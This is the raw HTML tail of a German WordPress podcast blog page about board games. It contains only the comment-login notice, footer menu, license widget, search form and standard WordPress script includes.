class="must-log-in">Du musst <a
href="https://www.stilles-kaemmerchen.de/brettvormpod/wp-login.php?redirect_to=https%3A%2F%2Fwww.stilles-kaemmerchen.de%2Fbrettvormpod%2F2016%2F06%2F19%2Fimhotep%2Fimg_20160613_190841%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p></div></div></div></div></div><footer
id="colophon" class="site-footer"><div
id="secondary" class="sidebar-container" role="complementary"><div
class="widget-area"><aside
id="nav_menu-3" class="widget widget_nav_menu"><nav
class="menu-kontakt-container" aria-label="Menü"><ul
id="menu-kontakt" class="menu"><li
id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a
href="https://www.stilles-kaemmerchen.de/das-sind-wir/">das sind wir</a></li><li
id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a
href="http://www.stilles-kaemmerchen.de/kontakt">Kontakt</a></li><li
id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a
href="http://www.stilles-kaemmerchen.de/impressum">Impressum &#038; Datenschutz</a></li></ul></nav></aside><aside
id="podlove_podcast_license_widget-3" class="widget widget_podlove_podcast_license_widget"><div
class="podlove_cc_license">
<img
src="https://www.stilles-kaemmerchen.de/brettvormpod/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/images/cc/0_0.png" alt="License" /><p>
This work is licensed under a <a
rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0">Creative Commons Attribution-NonCommercial-NoDerivatives 4.0 International License</a>.</p></div></aside><aside
id="search-2" class="widget widget_search"><form
role="search" method="get" class="search-form" action="https://www.stilles-kaemmerchen.de/brettvormpod/">
<label>
<span
class="screen-reader-text">Suche nach:</span>
<input
type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
</label>
<input
type="submit" class="search-submit" value="Suchen" /></form></aside></div></div><div
class="site-info">
<a
href="https://de.wordpress.org/" class="imprint">
Mit Stolz präsentiert von WordPress				</a></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/brettvormpod\/*"},{"not":{"href_matches":["\/brettvormpod\/wp-*.php","\/brettvormpod\/wp-admin\/*","\/brettvormpod\/wp-content\/uploads\/sites\/4\/*","\/brettvormpod\/wp-content\/*","\/brettvormpod\/wp-content\/plugins\/*","\/brettvormpod\/wp-content\/themes\/twentythirteen\/*","\/brettvormpod\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://www.stilles-kaemmerchen.de/brettvormpod/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script> <script src="https://www.stilles-kaemmerchen.de/brettvormpod/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script src="https://www.stilles-kaemmerchen.de/brettvormpod/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script src="https://www.stilles-kaemmerchen.de/brettvormpod/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> </body></html>
<!--
*** This site runs WP Super Minify plugin v2.0.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 4.156% | Size before compression: 34791 bytes | Size after compression: 33345 bytes. ***
-->